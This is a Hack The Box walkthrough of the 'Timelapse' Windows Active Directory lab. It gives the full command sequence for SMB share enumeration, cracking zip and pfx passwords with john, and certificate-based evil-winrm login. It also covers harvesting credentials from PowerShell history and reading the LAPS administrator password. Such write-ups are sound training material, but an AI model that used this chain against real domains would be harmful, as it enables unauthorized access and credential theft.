Hack The Box - Timelapse Walkthrough
Overview
| Item | Details |
|---|---|
| Platform | Hack The Box |
| Machine | Timelapse |
| Environment | Active Directory |
| Difficulty | Easy |
| OS | Windows |
| Created By | ctrlzero |
| Release Date | 26 March 2022 |
| Pwn Date | 14 May 2026 |

You don't have to try different attacks and complex methods to pwn Timelapse machine. It can be solved easily if you thoroughly go through the data in front of you. Use the hints below,
- Get the files that are shared to the guest.
- Crack the zip lock.
- WinRM allows certificate and key based authentication also.
- Windows powershell also has history just like linux.
- New user has a group membership.
- Just read the administrator password.
If you got stuck, feel free to go through the walkthrough.
Enumeration
We can start with listing open ports and the services running on them.
nmap <TargetIP>

nmap -sV -T4 -p 53,88,135,139,389,445,464,593,636,3268,3269,5986 -sC <TargetIP> -oN result.txt

Well the target is definitely an AD environment. Now we can look around. First we can focus on the SMB shares.
smbmap -H <TargetIP> -u guest

We have read access into the share "Shares". We can use smbclient tool to access the files.
smbclient //<TargetIP>/Shares -N

So there is two directories - Dev & HelpDesk. Both contains files. From the Dev folder I downloaded the "winrm_backup.zip" file which might be useful for us if it get us a shell through WinRM. The HelpDesk folder contains LAPS related files.
LAPS (Local Administrator Password Solution) is a windows feature that automatically manages and backs up the password of a local administrator account on your AD devices.
Capturing User Flag
Cracking zip password

Lets unzip the winrm backup file.
unzip winrm_backup.zip

Well, the file is password protected. But from the file name "legacyy_dev_auth.pfx", it might be our way into the WinRM shell..pfx file suggests that it is a digital certificate which might be containing SSL certificate (public key) and private key. And WinRM allows authentication using certificate and private key. Also from the file name it might be used for authentication of user "legacyy" or "dev". Most likely a user "legacyy" as the misspelling suggests username.
If you want to know more about .pfx files:
https://www.howtouselinux.com/post/pfx-file-with-examples
Now our aim is to crack open the zip file. We can use zip2john tool to get the hash of zip password and use john (John-The-Ripper) to crack the hash.

# Generating the hash
zip2john winrm_backup.zip > winrm_hash.txt

# Cracking the hash
john --wordlist=/usr/share/wordlists/rockyou.txt winrm_hash.txt

We successfully cracked the hash and got the password of zip file: supremelegacy
Cracking pfx password
We got the pfx file from the zip. The pfx file is password protected and we can use pfx2john & john to get the password, in the same way we did with zip password.

# Generating password hash
pfx2john legacyy_dev_auth.pfx > pfxHash.txt

# Cracking the hash
john --wordlist=/usr/share/wordlists/rockyou.txt pfxHash.txt

So we got the password for importing pfx file data.
Password: thuglegacy
As I already mentioned WinRM allows certificate based authentication. So our next aim is to extract certificate and key from the pfx file.
Extracting private key from pfx

We can use openssl to extract the private key.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out legacyy_dev_auth.key-encrypted
We can remove this encryption using
openssl itself. So that we won't have to re-enter the password while using the key.openssl rsa -in legacyy_dev_auth.key-encrypted -out legacyy_dev_auth.key
Extracting certificate from pfx
We can use the password we found to import certificate from the pfx file.
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out legacyy_dev_auth.crt

Accessing user legacyy
Lets use the private key and certificate we found to access WinRM shell through evil-winrm tool.
evil-winrm -i <TargetIP> -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt
Command Explained:
-i : Target IP/Host
-S : For secure SSL connections
-k : Private key
-c : Public key certificate

We successfully captured the user flag from legacyy's Desktop.
Capturing Root Flag
Accessing user svc_deploy
Just like the terminal history we check in linux systems we have history file for powershell. Lets check that also.
Reference:
https://0xdf.gitlab.io/2018/11/08/powershell-history-file.html
You can see the clear text password of "svc_deploy" from C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt.

svc_deploy : E3R$Q62^12p7PLlC%KWaxuaV

Now, lets open a winrm shell using the credentials found.
evil-winrm -i <TargetIp> -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Retrieving Administrator Password
Collect information about the user we got.
net user svc_deploy

From the result you can see that "svc_deploy" has membership in "LAPS_Readers" group. Which means that svc_deploy can read the Local Administrator passwords on devices where LAPS is configured.
Our next aim is to look for the property ms-mcs-admpwd which is an AD attribute that stores the clear-text LAPS password.
Reference:
https://learn.microsoft.com/en-us/windows-server/identity/laps/laps-technical-reference#mslaps-password
https://windowstechno.com/ms-mcs-admpwd/
Get-ADComputer DC01 -property 'ms-mcs-admpwd'

Here we got the domain administrator's password in clear-text.
Administrator Password : 8(2n{gx3]gPx#ms(]D]8q%g(
Same as before, we can use evil-winrm to access the Administrator shell.
evil-winrm -i <TargetIp> -u administrator -p '8(2n{gx3]gPx#ms(]D]8q%g(' -S



We successfully accessed the Administrator's shell. But the root flag was missing from Administrator's Desktop directory. There was another user "TRX" in the machine. I found the root flag in TRX's desktop.
Successfully pwned the machine Timelapse🕜.
Hope you enjoyed reading this write-up ✨